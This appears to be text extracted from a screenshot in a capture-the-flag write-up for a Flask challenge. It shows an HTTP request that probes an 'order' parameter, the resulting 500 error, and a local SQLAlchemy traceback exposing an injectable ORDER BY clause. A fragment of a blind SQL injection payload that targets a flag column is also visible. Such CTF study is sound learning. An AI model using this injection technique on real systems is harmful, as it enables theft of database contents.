 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://challenge.nahamcon.com:32408
10 Connection: close
11 Referer: http://challenge.nahamcon.com:32408/
12 Upgrade-Insecure-Requests: 1
13
14 search=a&order=abc
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: text/html
3 Content-Length: 290
4 Server: Werkzeug/0.16.1 Python/3.8.10
5 Date: Fri, 29 Apr 2022 19:15:48 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
8 <title>
500 Internal Server Error
</title>
9 <h1>
Internal Server Error
</h1>
10 <p>
The server encountered an internal error and was unable to complete your request. Either
the server is overloaded or there is an error in the application.
</p>
11
File Edit Selection View Go Run ··· app.py - Flaskmetal-Alchemist - Visual Stu...
odels.py seed.py app.py CASE WHEN (SUBSTR((SELECT COALESCE(flag, Untitled-1
1
src > app.py > index
26
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE wsl
File "/home/vcth4nh/.local/lib/python3.8/site-packages/sqlalchemy/engine/default.py", line 73
2, in do_execute
cursor.execute(statement, parameters)
sqlalchemy.exc.OperationalError: (sqlite3.OperationalError) no such column: abc
[SQL: SELECT metals.atomic_number AS metals_atomic_number, metals.symbol AS metals_symbol, meta
ls.name AS metals_name
FROM metals
WHERE metals.name LIKE ? ORDER BY abc]
[parameters: ('%a%',)]
(Background on this error at: https://sqlalche.me/e/14/e3q8)
127.0.0.1 - - [30/Apr/2022 02:15:48] "POST / HTTP/1.1" 500 -
0 0 Ln 30, Col 10 Spaces: 4 UTF-8 LF Python 3.10.0 64-bit